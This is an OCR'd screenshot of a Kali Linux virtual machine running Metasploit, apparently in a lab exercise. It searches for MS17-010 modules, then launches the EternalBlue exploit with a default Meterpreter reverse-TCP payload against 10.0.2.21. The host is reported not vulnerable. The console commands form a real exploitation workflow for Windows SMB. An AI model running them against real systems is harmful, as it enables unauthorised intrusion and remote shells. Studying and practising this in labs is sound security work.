 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 18:30
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms17-010
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execut
ion
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Exe
cution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.0.2.21
rhosts ⇒ 10.0.2.21
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.22:4444
[*] 10.0.2.21:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.0.2.21:445 - Host does NOT appear vulnerable.
[*] 10.0.2.21:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.0.2.21:445 - The target is not vulnerable.
CTRL DERECHA